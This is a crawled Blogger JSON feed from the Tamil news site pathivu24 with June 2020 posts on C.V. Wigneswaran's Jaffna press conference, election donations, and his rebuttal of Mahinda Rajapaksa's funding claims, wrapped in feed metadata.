justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதமிழ் தேசிய மக்கள் கூட்டணியில் இணைந்துள்ள கட்சிகள் தயாரித்துள்ள புரிந்துணர்வு உடன்படிக்கையில் எமது உரிமைகளை வென்றெடுப்பதற்கு நாம் மேற்கொள்ளவிருக்கும் சில நடவடிக்கைகள் பற்றி குறிப்பிட்டுள்ளோம். தமிழ் மக்கள் இன்று நடுத்தெருவில் நிற்பதற்கு காரணம், தமிழ் தேசிய கூட்டமைப்பில் ஒருசிலர் தாம் நினைத்தபடி முடிவுகளை எடுப்பதும் எந்தவிதமான ஆராய்வுகளும் இன்றி அவற்றை நடைமுறைப்படுத்தி வந்ததும் தான்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஉலகின் ஆதிக்குடிகளில் ஒன்றான எமது\u0026nbsp; இனத்தின் பிரச்சினை தொடர்பில் எவ்வாறு ஓரிரு நபர்கள் தாம் நினைத்தபடி முடிவுகளை எடுக்கமுடியும் ?\u0026nbsp; \u0026nbsp;இது எத்தனை ஆபத்தானது ? ஆகவே, கூட்டமைப்பு செயற்பட்டது போல தமிழ் மக்களின் எதிர்காலத்தை தனி ஒருவர் தீர்மானிக்கும் வகையில் நாம் செயற்படமாட்டோம். உலகம் பூராகவும் பரந்து வாழும் எமது மக்கள் மத்தியில் பலமேதைகளும் அறிஞர்களும் இருக்கின்றார்கள். அவர்களை எல்லாம் உள்வாங்கி நாம் செயற்படுவோம். எமது உரிமைகளை வென்றெடுப்பதற்கான உலகளாவிய சிந்தனை கூடம் ஒன்றையும்,மற்றும் அரசியல் பொருளாதார மற்றும் சமூகமேம்பாடுகளுக்காக ஆய்வு நிறுவனங்கள், அபிவிருத்தி நிதியங்களையும்\u0026nbsp; உருவாக்குவதற்கும் நாம் நடவடிக்கை எடுப்போம். நன்கு ஆராயப்பட்ட உத்திகளின் அடிப்படையிலேயே நாம் செயற்படவேண்டும்.\u0026nbsp; நிறுவன மயப்படுத்தப்பட்ட செயற்பாடுகளே எமக்கு இனிவிடிவை கொண்டு வரும். யூதர்களின் நிறுவனமயப்படுத்தப்பட்ட செயற்பாடுகளே அவர்களின் இன்றைய மேன்மை நிலைக்குகாரணம். உலகம் முழுவதும் பணத்துடன் அறிவையும் அவர்கள் மூலதனம் இட்டதுதான் அவர்களின் வெற்றிக்கு வழிவகுத்தது. நாமும் இஸ்ரேலியர்களுக்கு சளைத்தவர்கள் அல்லர். எம்மாலும் முடியும்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஅதேவேளை,எமதுஅரசியல் மற்றும் பொருளாதார உரிமைகளை பெறுவதற்காக பாராளுமன்ற அரசியலை காத்திரமான முறையில் நாம் மேற்கொள்வோம். ஆட்சியில் எந்த அரசாங்கம் இருந்தாலும் எமதுமக்களின் நலன்களை கவனத்தில் கொள்ளாமல் அவற்றுக்குநாம் ஒருபோதும் முண்டுகொடுக்கமாட்டோம். சந்தர்ப்பங்கள் கிடைத்தால் எமதுமக்களின் நலன்களை முன்வைத்துநாம் பேரப் பேச்சுக்களில் ஈடுபடுவோம். ஜனாதிபதி தேர்தலில் ஆதரவுகோரி வந்தார்கள். சிலநிபந்தனைகளை முன்வைத்தேன். தயங்கினார்கள். அப்படியானால் என்னாலும் முடியாது என்று கூறிவிட்டேன். சென்று விட்டார்கள்.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஆகவே, மேற்கூறிய அடிப்படைகளிலேயே எமது மக்களின் உரிமைகளை அடைவதற்கான எமது அணுகுமுறை ஏனைய எல்லா கட்சிகளையும் விடவும் மாறு பட்டுகாணப்டுகின்றது.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E03.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cb\u003Eகேள்வி–வடகிழக்கில் பெண் விகிதாசாரம் தேர்தல் அரசியலில் பேணப்படுவதில்லையென்ற குற்றச்சாட்டுபற்றி?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபதில் – எமது கூட்டணியில் யாழில் அனந்தியும் மீராவும் போட்டியிடுகின்றனர். வன்னியில் முன்னைய கல்வித் திணைக்கள உயர் அதிகாரி ஒருவர் போட்டியிடுகின்றார். திருகோணமலையில் கண்மணி அம்மா போட்டியிடுகின்றார். தேர்தலில் போட்டியிட பெண் சகோதரிகள் முன்வரவேண்டும். வந்தால் மாகாணசபைத் தேர்தலில் அவர்களை நிறுத்துவோம். பெண்களுக்கு சம உரிமையும் சம அந்தஸ்தும் சமவாய்ப்பும் அளிப்பதில் நாம் மிகுந்த ஆர்வமாக இருக்கிறோம்.\u0026nbsp; மீனாட்சி (மீன்-ஆட்சி) நடத்த நாம் அவர்களை வரவேற்கின்றோம். மீனாட்சிக்கு அவர்கள் முற்றிலும் உகந்தவர்கள் என்பது என் கருத்து.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cscript src=\"chrome-extension:\/\/hhojmcideegachlhfgfdhailpfhgknjm\/web_accessible_resources\/index.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/2476794299824232999\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv233.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2476794299824232999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2476794299824232999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv233.html","title":"ஊடகவியலாளர்களின் சரமாரியான கேள்விகள்!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOjGt3LgU1jH9ttgL4gEYPcWf-EuunvPCmZz7VUP36noeYgXb-mz-6dd4pwRLByyDDC2sI9s4yrKJwL2hje3PkTTYPxuv1FdoaDIYbUCKEIxgz61c2lqiQuzyxDettbKNlNLqx4WYlQaVG\/s72-c\/20200623_112738+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-1541378561545698819"},"published":{"$t":"2020-06-24T11:12:00.000+01:00"},"updated":{"$t":"2023-02-20T17:38:56.172+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உடனடிச் செய்தி"},{"scheme":"http://www.blogger.com/atom/ns#","term":"யாழ்ப்பாணம்"}],"title":{"type":"text","$t":"தம்பி என்றும் எனக்கு தம்பியே!  சி.வி"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRe9ya194IkLNbY4NH7Xn7Ch1qnzpCxwB5I7nM4aP5n0GirlajChT3-ue4kkiJxPbRqbqSdvDkpjngfsNIeXT6SXlxKoQ7qrMffehTdSlJ1cFa1gpiZKpcwaXsAZimJhvne1kYDEbUH2PQ\/s800\/prabaharan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"566\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRe9ya194IkLNbY4NH7Xn7Ch1qnzpCxwB5I7nM4aP5n0GirlajChT3-ue4kkiJxPbRqbqSdvDkpjngfsNIeXT6SXlxKoQ7qrMffehTdSlJ1cFa1gpiZKpcwaXsAZimJhvne1kYDEbUH2PQ\/d\/prabaharan.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபிரபாகரன் என்றும் எனக்கு தம்பி பிரபாகரனே.நான் அரசியலுக்கு வரும் முன்னரே பிரபாகரனை தம்பி பிரபாகரன் என்றே அழைத்தேன். இனியும் அவ்வாறே அழைப்பேன் என்றார் சி.வி.விக்கினேஸ்வரன்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eயாழ்.ஊடக அமையத்தில் ,ன்று செவ்வாய் கிழமை நடைபெற்ற ஊடகவியலாளர் சந்திப்பில் கருத்து வெளியிட்ட சி.வி.விக்கினேஸ்வரன் நான் மாவீரர் துயிலுமில்லத்திற்கு எப்போது எத்தனை தடைவை சென்றேன் என்பது பொது வெளியில் சொல்லவேண்டியதல்ல. ஆனாலும் நான் பல தடவைகள் சென்று அஞ்சலி செலுத்தியுள்ளேன்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபுகைப்படம் பிடிக்க ஆட்களை வைத்து நான் மாவீரர் துயிலுமில்லம் செல்லவிரும்பியதுமில்லை.விரும்ப போவதுமில்லை.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஆனாலும் அரசியல் பிழைப்பிற்காக எத்தகைய குற்றச்சாட்டுக்களையும் முன்வைப்பது வேறு.ஆனால் இத்தகைய குற்றச்சாட்டுக்களை வைத்து கேவல அரசியலினை செய்வது மன உழைச்சலையே தருவதாகவும் சி.வி.விக்கினேஸ்வரன் தெரிவித்துள்ளார்.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cscript src=\"chrome-extension:\/\/hhojmcideegachlhfgfdhailpfhgknjm\/web_accessible_resources\/index.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/1541378561545698819\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv232.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1541378561545698819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1541378561545698819"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv232.html","title":"தம்பி என்றும் எனக்கு தம்பியே!  சி.வி"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRe9ya194IkLNbY4NH7Xn7Ch1qnzpCxwB5I7nM4aP5n0GirlajChT3-ue4kkiJxPbRqbqSdvDkpjngfsNIeXT6SXlxKoQ7qrMffehTdSlJ1cFa1gpiZKpcwaXsAZimJhvne1kYDEbUH2PQ\/s72-c-d\/prabaharan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-6297179084537447834"},"published":{"$t":"2020-06-24T11:03:00.002+01:00"},"updated":{"$t":"2023-02-20T17:34:11.809+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"யாழ்ப்பாணம்"}],"title":{"type":"text","$t":"நான் மகிந்த அல்ல: மோசடிக்கு உடன்படேன்"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheCWLEZiiazUHOskr5bE79dHW4bxK1ggG0p8SS3J1B75Kr2credCjDO7b7VU3FbUlqoR9gcH3MvQZ1JKbrwJT0nY9KKVaVylTv9rW5sGg_foPcBGCZVv33MAJWQPnT6xEiWT7-AICF8VY-\/s1600\/20200623_112738+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1110\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheCWLEZiiazUHOskr5bE79dHW4bxK1ggG0p8SS3J1B75Kr2credCjDO7b7VU3FbUlqoR9gcH3MvQZ1JKbrwJT0nY9KKVaVylTv9rW5sGg_foPcBGCZVv33MAJWQPnT6xEiWT7-AICF8VY-\/s1600\/20200623_112738+%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதேர்தல் செலவுகளிற்கென எமது மக்களிடம் உதவி வேண்டுவது தவறல்ல.ஏனெனில் அவ்வாறு வாங்கி நாடாளுமன்றம் சென்றால் மக்கள் எம்மிடம் கேள்வி கேட்பதற்கான உரித்தை கொண்டவர்களாகிவிடுவர்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஆனாலும் பிரதமர் மகிந்தவோ வழமை போலவே தேர்தல் செலவிற்கு பணம் பெறுவது அரச நிதியிலிருந்தென இப்போதும் நம்புகின்றார் போல தெரிகின்றது.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஎனது அரசியல் வாழ்வில் அவ்வாறு அரச நிதியை சுரண்டுவது நடக்காது என ஆணித்தரமாக தெரிவித்துள்ளார் சி.வி.விக்கினேஸ்வரன்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eயாழ்.ஊடக அமையத்தில் இன்று செவ்வாய் கிழமை நடைபெற்ற ஊடகவியலாளர் சந்திப்பில் கருத்து வெளியிட்ட சி.வி.விக்கினேஸ்வரன் நேற்றைய தினம் இலங்கை பிரதமர் ஊடக நிறுவன ஆசிரியர்களை சந்தித்த போது விக்கினேஸ்வரன் தேர்தல் செலவிற்கு காசில்லாமல் அலைவதாக தெரிவித்துள்ளார்.அத்துடன் வடமாகாணத்திற்கு தான் வழங்கிய நிதியை திருப்பி அனுப்பியுள்ளதாகவும் தெரிவித்துள்ளார்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eமுதலாவதாக வடமாகாணத்திற்கென ஒதுக்கப்பட்ட ஒரு சதமும் திருப்பி அனுப்பப்படவில்லையென்பதை சான்றுகளுடன் நிரூபித்துள்ளேன்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதிருப்பி அனுப்பப்பட்டதென அவர் சொல்வதெல்லாம் அவரது அமைச்சர்களால் ஒதுக்கப்பட்டு மாவட்ட செயலகங்களால் செலவிடப்படாது திருப்பி அனுப்பி வைக்கப்பட்டவையே.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஇரண்டாவதாக அவ்வாறு மாகாணசபைக்கு ஒதுக்கப்பட்ட நிதியை கூட் செலவழிக்காது விட்டாலும்; அதனை கட்சி தேர்தல் செலவிற்கு பயன்படுத்த முடியாது.அது அரச நிதி.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஆனாலும் பிரதமர் மகிந்த தனது கடந்த கால அரசியல் அனுபவ பிரகாரம் அரச நிதியை தேர்தலுக்கு பயன்படுத்திய அனுபவ பிரகாரம் என்னை அவ்வாறு செய்யதெரியாதவரென கூறுகின்றாரோ தெரியவில்லையென சி.வி.விக்கினேஸ்வரன் தெரிவித்துள்ளார்.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cscript src=\"chrome-extension:\/\/hhojmcideegachlhfgfdhailpfhgknjm\/web_accessible_resources\/index.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/6297179084537447834\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv231.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6297179084537447834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6297179084537447834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv231.html","title":"நான் மகிந்த அல்ல: மோசடிக்கு உடன்படேன்"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheCWLEZiiazUHOskr5bE79dHW4bxK1ggG0p8SS3J1B75Kr2credCjDO7b7VU3FbUlqoR9gcH3MvQZ1JKbrwJT0nY9KKVaVylTv9rW5sGg_foPcBGCZVv33MAJWQPnT6xEiWT7-AICF8VY-\/s72-c\/20200623_112738+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pathivu24.com/feeds/posts/default?alt=json-in-script&callback=jQuery1122043888261825185904_1768763655687&_=1768763655688
body_size: 30173
content:
// API callback
jQuery1122043888261825185904_1768763655687({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910"},"updated":{"$t":"2025-12-17T11:56:40.589+00:00"},"category":[{"term":"இலங்கை"},{"term":"உலகம்"},{"term":"இந்தியா"},{"term":"எம்மவர் நிகழ்வுகள்"},{"term":"விளையாட்டு"},{"term":"சினிமா"},{"term":"கட்டுரை"},{"term":"யாழ்ப்பாணம்"},{"term":"கவிதை"},{"term":"தமிழ்நாடு"},{"term":"கொழும்பு"},{"term":"தொழில்நுட்பம்"},{"term":"மருத்துவம்"},{"term":"விஞ்ஞானம்"},{"term":"சிறப்பு பதிவுகள்"},{"term":"உடனடிச் செய்தி"},{"term":"உணவு"},{"term":"கிளிநொச்சி"},{"term":"சிறுகதை"},{"term":"புலம்பெயர்வு"},{"term":"மலையகம்"},{"term":"திருகோணமலை"},{"term":"மன்னார்"},{"term":"முல்லைதீவு"},{"term":"வவுனியா"}],"title":{"type":"text","$t":"pathivu24"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2681"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-985865568734114479"},"published":{"$t":"2020-06-24T11:17:00.001+01:00"},"updated":{"$t":"2020-06-24T11:17:23.750+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"யாழ்ப்பாணம்"}],"title":{"type":"text","$t":"சிவிக்கு வந்த காசு!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xS5qIUCgkPbU2Vmi8JVXs5X6-h9MCSRPEx8RR6l5fkcm5vE2ZFgMKq1ASJt5nH5OMlQp4yG98kM00EyTVDXo6xQBozoEptCYgDm3wWyKbdi_ebWxaZgrJ2Xu5i8ZOipTlyfPSbkCrNfu\/s1600\/cm.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"448\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xS5qIUCgkPbU2Vmi8JVXs5X6-h9MCSRPEx8RR6l5fkcm5vE2ZFgMKq1ASJt5nH5OMlQp4yG98kM00EyTVDXo6xQBozoEptCYgDm3wWyKbdi_ebWxaZgrJ2Xu5i8ZOipTlyfPSbkCrNfu\/s1600\/cm.jpg\" \/\u003E\u003C\/a\u003Eநீதியரசர் விக்னேஸ்வரன் அவர்களது வேண்டுகோளை பத்திரிகையில் வாசித்த இணுவிலைச் சேர்ந்த எண்பத்தியொரு வயதான தமிழினப் \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003Eபற்றாளன்\u0026nbsp; மகாலிங்கம் அவர்கள் தான் சிறுகச் சிறுகச் சேமித்த பணத்தில் ரூபா ஒருலட்சத்தி ஓராயிரத்தை நீதியரசரின் இல்லம் தேடி வந்து இன்று காலை கையளித்தார்.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eசெயல் கண்டு என் கண்கள் பனித்தன எவ்வளவு சுமையும் பொறுப்பும் எம்தோள்களின் மேல் என்ற இமாலயப்பொறுப்புணர்வு மேலோங்க இதயம் கனத்தது.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eஉங்கள் ஒவ்வொரு சதத்தையும் நாங்கள் மிகப்பொறுப்புடனேயே உபயோகிப்போம் என்ற சத்தியத்தை மீண்டும் ஒருமுறை கூறிக்கொள்கின்றோம் என கட்சி பிரமுகர்; ஒருவர் பதிவிட்டுள்ளார்.\u0026nbsp;\u003C\/div\u003E\u003Cscript src=\"chrome-extension:\/\/hhojmcideegachlhfgfdhailpfhgknjm\/web_accessible_resources\/index.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/985865568734114479\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv234.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/985865568734114479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/985865568734114479"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv234.html","title":"சிவிக்கு வந்த காசு!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xS5qIUCgkPbU2Vmi8JVXs5X6-h9MCSRPEx8RR6l5fkcm5vE2ZFgMKq1ASJt5nH5OMlQp4yG98kM00EyTVDXo6xQBozoEptCYgDm3wWyKbdi_ebWxaZgrJ2Xu5i8ZOipTlyfPSbkCrNfu\/s72-c\/cm.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-2476794299824232999"},"published":{"$t":"2020-06-24T11:14:00.004+01:00"},"updated":{"$t":"2023-02-20T17:33:40.223+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சிறப்பு பதிவுகள்"},{"scheme":"http://www.blogger.com/atom/ns#","term":"யாழ்ப்பாணம்"}],"title":{"type":"text","$t":"ஊடகவியலாளர்களின் சரமாரியான கேள்விகள்!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOjGt3LgU1jH9ttgL4gEYPcWf-EuunvPCmZz7VUP36noeYgXb-mz-6dd4pwRLByyDDC2sI9s4yrKJwL2hje3PkTTYPxuv1FdoaDIYbUCKEIxgz61c2lqiQuzyxDettbKNlNLqx4WYlQaVG\/s1600\/20200623_112738+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1110\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOjGt3LgU1jH9ttgL4gEYPcWf-EuunvPCmZz7VUP36noeYgXb-mz-6dd4pwRLByyDDC2sI9s4yrKJwL2hje3PkTTYPxuv1FdoaDIYbUCKEIxgz61c2lqiQuzyxDettbKNlNLqx4WYlQaVG\/s1600\/20200623_112738+%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eயாழ்.ஊடக அமையத்தில் இன்று நடத்திய பத்திரிகையாளர் சந்திப்பில் சி.வி.விக்கினேஸ்வரன் ஊடகவியலாளரகளது\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E சரமாரியான கேள்விகளிற்கு பதிலளித்தார்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003Eஅவரின் முன் வைக்கப்பட்ட கேள்விகளும் பதிலும் தொகுப்பு\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003Eகேள்வி–தேர்தல் நடவடிக்கைக்குமக்களிடம் நிதிஉதவிகோரியதை ஏனைய தமிழ் கட்சிகள் விமர்சிக்கின்றனவே\u003C\/b\u003E?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபதில் – இது அச்சத்தின் அடிப்படையிலான விமர்சனம். எமது மக்களுக்கான அரசியல் போராட்டத்துக்கு மக்களிடம் நிதி உதவி கேட்பதை 